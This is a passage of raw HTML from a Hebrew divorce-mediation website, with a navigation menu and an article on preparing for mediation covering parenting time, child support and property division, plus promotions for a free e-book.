<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1546"><a href="https://www.divorce-nice.com/2020/09/21/%d7%92%d7%9c%d7%a8%d7%99%d7%94/" class="menu-link elementor-item" tabindex="-1">הטבות למתגרשים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1554"><a href="https://www.divorce-nice.com/2020/09/21/%d7%a1%d7%a8%d7%98%d7%95%d7%a0%d7%99-%d7%94%d7%93%d7%a8%d7%9b%d7%94/" class="menu-link elementor-item" tabindex="-1">סרטוני הדרכה</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1495"><a href="https://www.divorce-nice.com/category/%d7%91%d7%9c%d7%95%d7%92/" class="menu-link elementor-item" tabindex="-1">מאמרים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2124"><a href="https://www.divorce-nice.com/2020/10/30/%d7%90%d7%99%d7%9a-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%a0%d7%9b%d7%95%d7%9f/" class="menu-link elementor-sub-item" tabindex="-1">הרבדים הסמויים והלא מדוברים של תהליכי גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2126"><a href="https://www.divorce-nice.com/2020/10/28/%d7%90%d7%99%d7%9a-%d7%9c%d7%94%d7%95%d7%93%d7%99%d7%a2-%d7%a2%d7%9c-%d7%94%d7%a8%d7%a6%d7%95%d7%9f-%d7%9c%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%9c%d7%a6%d7%93-%d7%94%d7%a9%d7%a0%d7%99/" class="menu-link elementor-sub-item" tabindex="-1">איך להודיע על הרצון לגירושין לצד השני</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2127"><a href="https://www.divorce-nice.com/2020/10/27/%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%9e%d7%a9%d7%a4%d7%97%d7%aa%d7%99-%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%a4%d7%a0%d7%95-%d7%90%d7%9c%d7%99%d7%a0%d7%95-%d7%9e/" class="menu-link elementor-sub-item" tabindex="-1">פנו אלינו מעיתון הארץ לכתוב כתבה על גישור משפחתי.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2130"><a href="https://www.divorce-nice.com/2020/10/22/%d7%94%d7%a1%d7%9b%d7%9d-%d7%94%d7%a9%d7%aa%d7%aa%d7%a4%d7%95%d7%aa-%d7%91%d7%aa%d7%94%d7%9c%d7%99%d7%9a-%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%9e%d7%a9%d7%a4-2/" class="menu-link elementor-sub-item" tabindex="-1">הסכם השתתפות בתהליך גישור גירושין בחינם</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2133"><a href="https://www.divorce-nice.com/2020/10/15/%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%9e%d7%a9%d7%a4%d7%97%d7%aa%d7%99-%d7%94%d7%93%d7%a8%d7%9a-%d7%94%d7%a0%d7%9b%d7%95%d7%a0%d7%94-%d7%9c%d7%94%d7%aa%d7%92/" class="menu-link elementor-sub-item" tabindex="-1">גישור גירושין משפחתי                                                                                             הדרך הנכונה להתגרש ושלא יעבדו עליכם!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2134"><a href="https://www.divorce-nice.com/2020/10/14/%d7%90%d7%9c-%d7%aa%d7%92%d7%a8%d7%9e%d7%95-%d7%9c%d7%a2%d7%a6%d7%9e%d7%9b%d7%9d-%d7%90%d7%aa-%d7%94%d7%a0%d7%96%d7%a7%d7%99%d7%9d-%d7%94%d7%90%d7%9c%d7%95-%d7%91%d7%9c%d7%99-%d7%9c%d7%94%d7%a8%d7%92/" class="menu-link elementor-sub-item" tabindex="-1">מניעת נזקים בתהליכי גירושין!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2136"><a href="https://www.divorce-nice.com/2020/10/12/%d7%90%d7%99%d7%9a-%d7%a2%d7%95%d7%91%d7%93-%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item" tabindex="-1">איך עובד גישור גירושין?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2137"><a href="https://www.divorce-nice.com/2020/10/11/%d7%9b%d7%9e%d7%94-%d7%a2%d7%95%d7%9c%d7%94-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%91%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item" tabindex="-1">כמה עולה להתגרש בגישור גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2132"><a href="https://www.divorce-nice.com/2020/10/18/%d7%9b%d7%a9%d7%9e%d7%97%d7%9c%d7%99%d7%98%d7%99%d7%9d-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%a6%d7%a8%d7%99%d7%9b%d7%99%d7%9d-%d7%9c%d7%9c%d7%9e%d7%95%d7%93-%d7%90%d7%99%d7%9a-%d7%9c%d7%a2%d7%a9/" class="menu-link elementor-sub-item" tabindex="-1">סרטוני הדרכה שילמדו אתכם איך להתגרש נכון</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2197"><a href="https://www.divorce-nice.com/2020/11/04/%d7%94%d7%90%d7%9d-%d7%a0%d7%9b%d7%95%d7%9f-%d7%9c%d7%90-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%a8%d7%a7-%d7%91%d7%92%d7%9c%d7%9c-%d7%a9%d7%9c%d7%90-%d7%a8%d7%95%d7%a6%d7%99%d7%9d-%d7%9c%d7%a4%d7%92/" class="menu-link elementor-sub-item" tabindex="-1">איך להתגרש במינימום פגיעה בילדים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2307"><a href="https://www.divorce-nice.com/2020/11/11/%d7%94%d7%a1%d7%9b%d7%9d-%d7%a9%d7%9c%d7%95%d7%9d-%d7%91%d7%99%d7%aa-%d7%95%d7%9c%d7%97%d7%99%d7%9c%d7%95%d7%a4%d7%99%d7%9f-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item" tabindex="-1">הסכם שלום בית ולחילופין גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2386"><a href="https://www.divorce-nice.com/2020/11/22/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%9c%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d-%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%94%d7%96%d7%93%d7%9e%d7%a0%d7%95%d7%aa/" class="menu-link elementor-sub-item" tabindex="-1">אימון למתגרשים יצירת הזדמנות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2564"><a href="https://www.divorce-nice.com/2020/11/30/%d7%90%d7%99%d7%9a-%d7%9c%d7%94%d7%92%d7%99%d7%93-%d7%9c%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%a9%d7%90%d7%aa%d7%9d-%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d/" class="menu-link elementor-sub-item" tabindex="-1">איך להגיד לילדים שאתם מתגרשים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2645"><a href="https://www.divorce-nice.com/2020/12/09/%d7%9b%d7%99%d7%a6%d7%93-%d7%9c%d7%a0%d7%94%d7%95%d7%92-%d7%a0%d7%9b%d7%95%d7%9f-%d7%a2%d7%9d-%d7%94%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%9b%d7%a9%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d/" class="menu-link elementor-sub-item" tabindex="-1">כיצד לנהוג נכון עם הילדים כשמתגרשים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2699"><a href="https://www.divorce-nice.com/2020/12/14/%d7%9e%d7%94-%d7%94%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%a8%d7%95%d7%a6%d7%99%d7%9d-%d7%9e%d7%94%d7%95%d7%a8%d7%99%d7%9d-%d7%a9%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d/" class="menu-link elementor-sub-item" tabindex="-1">מה הילדים רוצים מהורים שמתגרשים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2713"><a href="https://www.divorce-nice.com/2020/12/20/%d7%94%d7%a1%d7%9b%d7%a0%d7%95%d7%aa-%d7%a9%d7%a6%d7%a8%d7%99%d7%9a-%d7%9c%d7%94%d7%99%d7%96%d7%94%d7%a8-%d7%91%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item" tabindex="-1">הסכנות שצריך להיזהר בגירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2782"><a href="https://www.divorce-nice.com/2020/10/27/%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%9e%d7%a9%d7%a4%d7%97%d7%aa%d7%99-%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%a4%d7%a0%d7%95-%d7%90%d7%9c%d7%99%d7%a0%d7%95-%d7%9e/" class="menu-link elementor-sub-item" tabindex="-1">גישור משפחתי כתבה בהארץ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2804"><a href="https://www.divorce-nice.com/2020/12/28/%d7%94%d7%94%d7%91%d7%93%d7%9c%d7%99%d7%9d-%d7%91%d7%99%d7%9f-%d7%94%d7%a1%d7%93%d7%a8%d7%99-%d7%a8%d7%90%d7%99%d7%99%d7%94-%d7%9c%d7%96%d7%9e%d7%a0%d7%99-%d7%a9%d7%94%d7%95%d7%aa/" class="menu-link elementor-sub-item" tabindex="-1">ההבדלים בין הסדרי ראייה (Out) לזמני שהות (in)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2845"><a href="https://www.divorce-nice.com/2021/01/07/%d7%90%d7%99%d7%9a-%d7%9c%d7%a0%d7%94%d7%9c-%d7%a0%d7%9b%d7%95%d7%9f-%d7%94%d7%9c%d7%99%d7%9a-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item" tabindex="-1">איך לנהל נכון הליך גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2880"><a href="https://www.divorce-nice.com/2021/01/14/%d7%94%d7%a1%d7%aa%d7%aa-%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%a2%d7%9c-%d7%99%d7%93%d7%99-%d7%94%d7%95%d7%a8%d7%94/" class="menu-link elementor-sub-item" tabindex="-1">הסתת ילדים על ידי הורה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3014"><a href="https://www.divorce-nice.com/2021/01/29/%d7%90%d7%99%d7%9a-%d7%9e%d7%97%d7%a9%d7%91%d7%99%d7%9d-%d7%9e%d7%96%d7%95%d7%a0%d7%95%d7%aa-%d7%91%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item" tabindex="-1">מזונות ילדים – גישור בהסכמה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3118"><a href="https://www.divorce-nice.com/2021/02/03/%d7%94%d7%94%d7%91%d7%93%d7%9c-%d7%91%d7%99%d7%9f-%d7%9e%d7%a9%d7%9e%d7%95%d7%a8%d7%aa-%d7%9c%d7%90%d7%a4%d7%95%d7%98%d7%a8%d7%95%d7%a4%d7%a1%d7%95%d7%aa/" class="menu-link elementor-sub-item" tabindex="-1">ההבדל בין משמורת לאפוטרופסות בגירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3204"><a href="https://www.divorce-nice.com/2021/02/14/%d7%9e%d7%a9%d7%9e%d7%95%d7%a8%d7%aa-%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%95%d7%96%d7%9e%d7%a0%d7%99-%d7%94%d7%95%d7%a8%d7%95%d7%aa/" class="menu-link elementor-sub-item" tabindex="-1">משמורת ילדים וזמני הורות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3279"><a href="https://www.divorce-nice.com/2021/03/02/%d7%a0%d7%99%d7%9b%d7%95%d7%a8-%d7%94%d7%95%d7%a8%d7%99/" class="menu-link elementor-sub-item" tabindex="-1">ניכור הורי</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3322"><a href="https://www.divorce-nice.com/2020/10/14/%d7%90%d7%9c-%d7%aa%d7%92%d7%a8%d7%9e%d7%95-%d7%9c%d7%a2%d7%a6%d7%9e%d7%9b%d7%9d-%d7%90%d7%aa-%d7%94%d7%a0%d7%96%d7%a7%d7%99%d7%9d-%d7%94%d7%90%d7%9c%d7%95-%d7%91%d7%9c%d7%99-%d7%9c%d7%94%d7%a8%d7%92/" class="menu-link elementor-sub-item" tabindex="-1">מניעת נזקים בתהליכי גירושין</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3599"><a href="https://www.divorce-nice.com/2021/03/31/%d7%99%d7%a6%d7%a8-%d7%a0%d7%a7%d7%9e%d7%a0%d7%95%d7%aa-%d7%91%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" class="menu-link elementor-sub-item" tabindex="-1">יצר נקמנות בגירושין</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2941"><a href="https://www.divorce-nice.com/category/%d7%9b%d7%aa%d7%91%d7%95-%d7%a2%d7%9c%d7%99%d7%a0%d7%95/" class="menu-link elementor-item" tabindex="-1">כתבו עלינו</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1532"><a href="https://www.divorce-nice.com/#1" class="menu-link elementor-item elementor-item-anchor" tabindex="-1">ממליצים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1494"><a href="https://www.divorce-nice.com/%d7%a6%d7%a8%d7%95-%d7%a7%d7%a9%d7%a8/" class="menu-link elementor-item" tabindex="-1">צרו קשר</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5e8cba4" data-id="5e8cba4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e5b969a elementor-align-center elementor-tablet-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="e5b969a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="tel:039385096" class="elementor-button-link elementor-button elementor-size-sm elementor-animation-float" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
						<span class="elementor-button-text">לקבלת שיחת ייעוץ חינם</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
	
	
	<div id="content" class="site-content">

		<div class="ast-container">

		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">

				
							<div data-elementor-type="single-post" data-elementor-id="1421" class="elementor elementor-1421 elementor-location-single post-3783 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2fc028bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2fc028bc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-67f5a2fa" data-id="67f5a2fa" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-52182714 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="52182714" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">איך להתכונן לגישור גירושין</h1>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a615acb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a615acb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-557a363" data-id="557a363" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f8d91c0 elementor-widget elementor-widget-theme-post-content" data-id="f8d91c0" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			
<p></p>



<h2>כך תתכוננו להליך גישור הגירושין </h2>



<p></p>



<p>החלטתם שאתם לא מסתדרים ואתם צריכים להיפרד? בחרתם בתהליך של גישור גירושין? החלטה טובה! </p>



<p>גישור גירושין זו בהחלט הדרך הנכונה לסיים את פרק זה של החיים במינימום נזקים נפשיים וכלכליים להורים ולילדים. זה ממש לא מובן מאליו שבני זוג בוחרים בתהליך של גישור גירושין וזה מראה עליהם המון גם אם יש ביניהם לא מעט חילוקי דעות. מטרת תהליך גישור הגירושין הוא שבני הזוג יגיעו למעמד של חתימה על הסכם גירושין או כפי שאנחנו יותר אוהבים לקרוא לו &quot;הסכם לשותפות חדשה&quot;.  הסכם שלאחר החתימה של בני הזוג הוא יקבל תוקף של פסק דין בבית המשפט לענייני משפחה או בית הדין הרבני. </p>



<p>לא מעט זוגות חושבים שאם יש ביניהם מחלוקות רבות אז הם לא יכולים להתחיל תהליך של גישור גירושין אלא חייבים להתחיל בהליך משפטי בבית המשפט לענייני משפחה או בית הדין הרבני. זו כמובן טעות! פנייה לערכאות משפטיות גורמת לתהליך להיות יותר מסורבל ולהגדיל את הפערים והמחלוקות בין בני הזוג כמו גם את ההוצאות הכספיות והפגיעה הנפשית בעצמם ובילדים. כמובן שיש לסייג את הדברים ואם יש במשפחה אלימות מכל סוג שהיא אז יש לפנות לבית המשפט. כשאין אלימות עדיף לפנות לתהליך של גישור גירושין. מניסיון אישי רב אנו במרכז למשפט וגישור גירושין יכולים לומר שאחוזי ההצלחה בתהליכי גישור גירושין הם גבוהים מאד.</p>



<p>רגע אחד לפני שאתם ממשיכים לקרוא את המאמר אנו מפצירים בכם שאם אתם מכירים בני זוג שנמצאים בתהליך גירושין או אפילו רק שוקלים זאת שיורידו ללא עלות את הספר פשוט להתגרש נכון שכבר עזר למאות זוגות בישראל להתגרש בטוב. את הספר אפשר לקבל בלחיצה על התמונה.</p>



<div class="wp-block-image"><figure class="aligncenter size-full"><a href="www.divorce-nice.com"><img width="303" height="406" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20303%20406'%3E%3C/svg%3E" alt="" class="wp-image-5825" data-lazy-srcset="https://www.divorce-nice.com/wp-content/uploads/2023/09/יושב-עם-הספר-תמונה-הכי-מוקטנת-.jpg 303w, https://www.divorce-nice.com/wp-content/uploads/2023/09/יושב-עם-הספר-תמונה-הכי-מוקטנת--224x300.jpg 224w" data-lazy-sizes="(max-width: 303px) 100vw, 303px" data-lazy-src="https://www.divorce-nice.com/wp-content/uploads/2023/09/יושב-עם-הספר-תמונה-הכי-מוקטנת-.jpg" /><noscript><img width="303" height="406" src="https://www.divorce-nice.com/wp-content/uploads/2023/09/יושב-עם-הספר-תמונה-הכי-מוקטנת-.jpg" alt="" class="wp-image-5825" srcset="https://www.divorce-nice.com/wp-content/uploads/2023/09/יושב-עם-הספר-תמונה-הכי-מוקטנת-.jpg 303w, https://www.divorce-nice.com/wp-content/uploads/2023/09/יושב-עם-הספר-תמונה-הכי-מוקטנת--224x300.jpg 224w" sizes="(max-width: 303px) 100vw, 303px" /></noscript></a></figure></div>



<p></p>



<h2><strong>איך להתכונן לתהליך של גישור גירושין</strong></h2>



<p></p>



<p>ישנם שלושה נושאים מרכזיים אשר מגשר הגירושין או מגשרת הגירושין ידונו עליהם עם בני הזוג. </p>



<p>שלושת הנושאים המרכזיים בתהליך גישור הגירושין הם : </p>



<p>זמני השהות של כל הורה עם הילדים</p>



<p>סכום המזונות אם יש הצדקה לכך</p>



<p>חלוקת הרכוש.</p>



<h3><strong>הנושא הראשון שידונו בני הזוג עם מגשרי הגירושין הוא חלוקת זמני השהות עם הילדים</strong></h3>



<p></p>



<p>בעבר לביטוי &quot;זמני שהות&quot; הייתה טרמינולוגיה אחרת וקראו לו &quot;הסדרי ראייה&quot;. כיום פחות ופחות משתמשים במושג &quot;הסדרי ראייה&quot; שמצאו שאינו מתאים לעולם המשפחתי. </p>



<p>בהקשר הילדים כל הורה צריך לחשוב מראש על הנושאים הבאים כיצד הוא רוצה שהם יתבטאו בהסכם הגירושין (הסכם לשותפות חדשה):</p>



<ol><li>כיצד תרצו שיהיו זמני השהות של כל אחד מההורים עם הילדים באמצע השבוע ?</li><li>כיצד תרצו שיהיו חלוקת הלינות באמצע השבוע של כל אחד מההורים עם הילדים?</li><li>כיצד תרצו שיהיו חלוקת סופי השבוע של ההורים עם הילדים?</li><li>כיצד תרצו להתייחס לאירועים משפחתיים?</li><li>כיצד יהיה תהליך של יציאה מהארץ עם הילדים?</li><li>כיצד תהיה חלוקת החגים והחופשות?</li><li>כיצד תרצו להתייחס לנושא המגורים של כל הורה?</li><li>מה היה הזרם החינוכי של הילדים?</li><li>מה תהיה מעורבות ההורים בנושאי חינוך ובריאות? (האם כל החלטה חייבת להתקבל במשותף? או שרק עדכון יכול להספיק? או אופציות נוספות?</li><li>נושאים נוספים שחשוב לכם לציין בהקשר הילדים בהסכם הגירושין. </li></ol>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<div class="ast-oembed-container"><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/4aDgmrYGKs4" data-id="4aDgmrYGKs4" data-query="feature=oembed"></div><noscript><iframe title="כיצד מתבצע תהליך גישור גירושין בפועל? רם שפינר מגשר/מאמן המתמחה בגירושין וכותב הספר פשוט להתגרש נכון" width="1200" height="675" src="https://www.youtube.com/embed/4aDgmrYGKs4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></div>
</div></figure>



<h3><strong>הנושא השני שידונו בני הזוג עם מגשרי הגירושין הוא מזונות</strong>.</h3>



<p></p>



<ol><li>עשו הערכה של כמה בן או בת הזוג שלכם מרוויחים? כמה אתם? ונסו לחשוב האם יש צורך בהעברת סכום מזונות אחד לשני על מנת ששני בני הזוג יוכלו לקיים בית משלהם? ושהילדים ירגישו בנוח בשני הבתים.</li><li>בהתאם להערכות שעשיתם חישבו מי  צריך לקבל את קיצבת ביטוח הלאומי עבור הילדים?</li><li>בהתאם להערכות הכספיות שעשיתם חישבו גם כיצד תתבצע חלוקת ההטבות הניתנות להורים גרושים? הטבות כמו הנחה בתשלום ארנונה, נקודות מס על הילדים, מענקי לימודים ועוד.</li><li>חישוב אילו נושאים היית רוצה שסעיף ה&quot;מחציות&quot; יכלול? נושאים כמו שיעורים פרטיים, הוצאות רפואויות, שיעורי נהיגה, לימודים גבוהים ועוד&#8230;</li></ol>



<h3><strong>הנושא השלישי שידונו עליו בני הזוג עם מגשרי הגירושין הוא חלוקת הרכוש</strong>.</h3>



<p>אם יש ברשותכם נכסי נדל&quot;ן:</p>



<ol><li>כיצד תתבצע חלוקת דירת המגורים שלכם? האם תרצו למכור אותה? האם תרצו שאחד מבני הזוג ישאר בה? האם תרצו לדחות את המכירה למועד מאוחר יותר? </li><li>כיצד תתבצע חלוקת הכספים בחשבונות הבנק והחסכונות.</li><li>כיצד תתבצע חלוקת החובות (במידה ויש) בין בני הזוג.</li><li>כיצד תתבצע חלוקת הזכויות הסוציאליות של בני הזוג?</li><li>כיצד תתבצע חלוקת תכולת הדירה?</li><li>האם תרצו שהרכב או הרכבים ימכרו?</li><li>רכוש אחר שיש לכם ותרצו להתייחס אליו.</li></ol>



<p></p>



<h3><strong>נושאים נוספים שידונו עליהם בני הזוג עם מגשרי הגירושין</strong>.</h3>



<p></p>



<ol><li>איך לתקשר לילדים את ההחלטה של ההורים להתגרש?</li><li>מי יעזוב את הבית ומתי? האם שני ההורים יעברו כל אחד לבית אחר?</li><li>האם הילדים צריכים טיפול רגשי? פסיכולוגי? סיוע בלימודים? דברים אחרים?</li><li>מה מותר ואסור להורים לעשות בהתנהלות של ההורים עם הילדים במהלך גיבוש הסכם הגירושין וגם לאחריו. ועוד&#8230;.</li></ol>



<p></p>



<p>יש לכם שאלות שקשורות לתהליך הגירושין בכלל ותהליך גישור הגירושין בפרט הרגישו חופשי לפנות אלינו למרכז למשפט וגישור גירושין ונשמח לענות לכם.</p>



<p>זיכרו, גישור גירושין שומר עליכם ועל ילדכם כלכלית ונפשית. </p>



<p>נ.ב &#8211; אם אתם נמצאים בתהליכי גירושין או אם יש לכם חברים או משפחה שנמצאים בתהליכי גירושים אנו מפצירים בכם שלאחר קריאת מאמר זה תורידו בחינם את הספר פשוט להתגרש נכון (או תשלחו אותו לזוג שהחליט להיפרד ולהתגרש). הספר עזר למאות זוגות בישראל להתגרש בטוב במינימום נזקים כלכליים ונפשיים לעצמם וילדיהם. <a href="https://ramshpiner1973.minisite.ms/n/176435">את הספר ניתן להוריד בחינם בלחיצה מכאן.</a>&nbsp;</p>



<p></p>
		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0d1df88" data-id="0d1df88" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b40b1f1 elementor-widget elementor-widget-image" data-id="b40b1f1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://ramshpiner1973.minisite.ms/n/176435">
							<img width="293" height="396" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20293%20396'%3E%3C/svg%3E" class="attachment-large size-large" alt="" data-lazy-srcset="https://www.divorce-nice.com/wp-content/uploads/2020/10/הדמיית-ספר-פשוט-להתגרש-נכון-1-1-758x1024-dsdsd1.png 293w, https://www.divorce-nice.com/wp-content/uploads/2020/10/הדמיית-ספר-פשוט-להתגרש-נכון-1-1-758x1024-dsdsd1-222x300.png 222w" data-lazy-sizes="(max-width: 293px) 100vw, 293px" data-lazy-src="https://www.divorce-nice.com/wp-content/uploads/2020/10/הדמיית-ספר-פשוט-להתגרש-נכון-1-1-758x1024-dsdsd1.png" /><noscript><img width="293" height="396" src="https://www.divorce-nice.com/wp-content/uploads/2020/10/הדמיית-ספר-פשוט-להתגרש-נכון-1-1-758x1024-dsdsd1.png" class="attachment-large size-large" alt="" srcset="https://www.divorce-nice.com/wp-content/uploads/2020/10/הדמיית-ספר-פשוט-להתגרש-נכון-1-1-758x1024-dsdsd1.png 293w, https://www.divorce-nice.com/wp-content/uploads/2020/10/הדמיית-ספר-פשוט-להתגרש-נכון-1-1-758x1024-dsdsd1-222x300.png 222w" sizes="(max-width: 293px) 100vw, 293px" /></noscript>								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6cdffd2 elementor-align-right elementor-mobile-align-center elementor-tablet-align-center elementor-widget elementor-widget-button" data-id="6cdffd2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://ramshpiner1973.minisite.ms/n/176435" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">כן רם והילה שלחו לי את הספר ללא  עלות</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b2896ab elementor-widget elementor-widget-heading" data-id="b2896ab" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">פוסטים אחרונים</h2>		</div>
				</div>
